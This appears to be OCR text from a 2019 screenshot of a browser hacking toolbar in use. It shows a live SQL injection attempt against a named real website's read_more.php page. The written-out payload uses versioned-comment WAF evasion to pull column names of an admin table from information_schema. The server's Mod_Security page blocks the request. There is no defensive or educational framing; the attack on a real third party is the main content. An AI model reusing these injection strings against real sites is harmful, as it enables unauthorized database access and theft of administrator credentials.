 Cyberfox
Not Acceptable!
https://www.lwmc.com.pk/read_more.php?id=37' /*!12345union*/ select 1,2,group_concat(column_name),4,5,6 /*!12345from*/ /*!12345inforr
80%
Search
INT
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
https://www.lwmc.com.pk/read_more.php?id=37' /*!12345union*/ select 1,2,group_concat(column_name),4,5,6 /*!12345from*/ /*!12345information_schema.columns*/ where table_name= 'tbl_admin'-- -+
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to rep Insert replac Replace
Not Acceptable!
An appropriate representation of the requested resource could not be found on this server. This error was generated by Mod_Security.
Icecream
APPS
Type here to search
ENG
1:47 PM
2019-08-30